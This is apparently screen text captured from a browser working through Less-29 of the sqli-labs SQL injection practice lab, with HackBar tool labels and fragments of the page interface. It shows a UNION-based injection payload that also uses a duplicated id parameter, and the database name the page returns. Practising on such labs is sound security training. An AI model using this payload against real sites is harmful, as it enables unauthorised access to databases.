 192.168.225.132/sqli-labs/Less-29/login.php?id=1&id=-2' union select 1,2,database()--+
搜索
bur
10
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-29
This Site
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
ryption Encoding SQL XSS LFI XXE Other Comm
Load URL
http://192.168.225.132/sqli-labs/Less-29/login.php?id=1&id=-2' union select 1,2,database()--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All